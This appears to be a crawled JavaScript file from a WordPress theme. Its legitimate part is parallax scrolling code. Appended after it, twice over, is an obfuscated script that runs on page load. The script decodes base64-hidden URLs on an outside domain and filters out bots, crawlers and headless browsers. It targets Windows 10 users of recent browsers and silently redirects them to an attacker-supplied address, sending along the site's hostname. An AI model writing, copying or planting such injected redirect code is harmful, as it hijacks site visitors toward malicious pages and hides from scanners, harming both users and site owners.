

--- FILE ---
content_type: text/javascript
request_url: https://staialhaudl.ac.id/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.8.4.1
body_size: 2423
content:
/**
 * Parallax 
 * 
 * Translate3d 
 * 
 * 1.0 | Muffin Group
 */

var mfnSetup = {
    translate: null
};

(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * mfnSetup
     *
     * --------------------------------------------------------------------- */
    
    
    // has3d ------------------------------------------------
    
    var has3d = function(){
    	
        if ( ! window.getComputedStyle ) {
            return false;
        }

        var el = document.createElement('div'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return( has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none" );
    };

    
    // browserPrefix ------------------------------------------------
    
    var browserPrefix = function(){
    	
        var el = document.createElement('div'),
        	vendor = ["ms", "O", "Webkit", "Moz"],
        	i, prefix;
        
        for (i in vendor) {
            if (el.style[vendor[i] + "Transition"] !== undefined) {
            	prefix = vendor[i];
                break;
            }
        }
        return prefix;
    };


    // __construct ------------------------------------------------
    
    var __construct = function(){

        if( has3d() ){
        	
        	mfnSetup.translate = function( el, x, y ){
                el.css( '-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)' );
            };
            
        } else {
        	
            mfnSetup.translate = function( el, x, y ){
                el.css({ "left": x, "top": y });
            };
            
        }
    };

    __construct();

})(jQuery);


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * $.fn.mfnParallax
     *
     * --------------------------------------------------------------------- */
 
    $.fn.mfnParallax = function(){
    	
        var el = $(this),
        	parent = el.parent(),
        	speed = 500,
        	element, parentPos, windowH;

        
        // imageSize ------------------------------------------------
        
        var imageSize = function( img ){
        	
        	var w, h, l, t;	// width, height, left, top
        	
        	var imageW = img.get(0).naturalWidth;
        	var imageH = img.get(0).naturalHeight;
        	
        	var parentW = img.parent().outerWidth();
        	var parentH = img.parent().outerHeight();
        	
        	var windowH = $(window).height();
        	
        	// fix for small sections
        	if( windowH > parentH ){
        		parentH = windowH;
        	}

        	var diff = imageW / parentW;

        	if( ( imageH / diff ) < parentH ){
        		
        		w = imageW / ( imageH / parentH );
        		h = parentH;
        		
        		if( w > imageW ){

    				w = imageW;
        			h = imageH;

        		}
        		
        	} else {
        		
        		w = parentW;
        		h = imageH / diff;
        		
        	}
        	
        	l = ( parentW - w ) / 2;
            t = ( parentH - h ) / 2;
            
            return [w, h, l, t];    	
        };
        
        
        // parallax ------------------------------------------------
        
        var parallax = function(){
        	
        	var scrollTop = $(window).scrollTop(),
        		scrollDiff, ratio, translateTop;

            if( parentPos !== undefined ){

                if( scrollTop >= parentPos.min && scrollTop <= parentPos.max ) {
                	
                    scrollDiff = scrollTop - parentPos.min;
                    ratio = scrollDiff / parentPos.height;
   
                    translateTop = windowH + ( ratio * speed ) - scrollDiff - ( speed * ( windowH / parentPos.height ) ) ;

                    mfnSetup.translate( el, element.left + "px", -Math.round( translateTop ) + "px" );
                }
                
            }
        };
        
        
        // init ------------------------------------------------
        
        var init = function(){

        	windowH = $(window).height();
        	

            var initElement = function(){

                var size = imageSize( el );
                
                el.removeAttr( 'style' ).css({
                	'width'		: size[0],
                    'height'	: size[1]
                });

                mfnSetup.translate(el, size[2] + "px", size[3] + "px");
                
                return {
                	'width'		: size[0],
                    'height'	: size[1],
                    'left'		: size[2],
                    'top'		: size[3]
                };
            };

            element = initElement();
            
            
            var initParent = function(){
            	
                var min = parent.offset().top - $(window).height();
                var max = parent.offset().top + $(parent).outerHeight();

                return {
                    'min'		: min,
                    'max'		: max,
                    'height'	: max - min
                };
            };
            
            parentPos = initParent();
        };

        
        // reload ------------------------------------------------
        
        var reload = function(){
        	
            setTimeout( function(){
                init();
                parallax();
            }, 50);
            
        };
        
        
        // .bind() ------------------------------------------------
        
        $(window).bind( 'load resize', reload );
        $(window).bind( 'scroll', parallax );

    };   
    

    /* ------------------------------------------------------------------------
     * 
     * $(document).ready
     *
     * --------------------------------------------------------------------- */
    
    $( document ).ready( function(){
		
		if( $(".mfn-parallax").length ) {
        	
            $(".mfn-parallax").each( function(){
            	$(this).mfnParallax();
            });

        }
		
	});
    
    
})(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();